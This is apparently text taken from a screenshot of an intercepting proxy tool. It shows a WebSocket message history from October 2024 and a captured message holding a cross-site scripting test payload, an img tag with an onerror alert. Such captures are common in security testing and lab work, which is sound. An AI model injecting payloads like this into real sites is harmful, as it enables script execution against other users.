 Intercept on Forward Drop
Time Type Direction
23:37:48 23 Oct 2024 WebSocket → To server
23:37:50 23 Oct 2024 WebSocket → To server
23:37:50 23 Oct 2024 WebSocket ← To client
Pretty Raw Hex
1 {
"message":"<img src=0 onerror='alert(1)'>"
}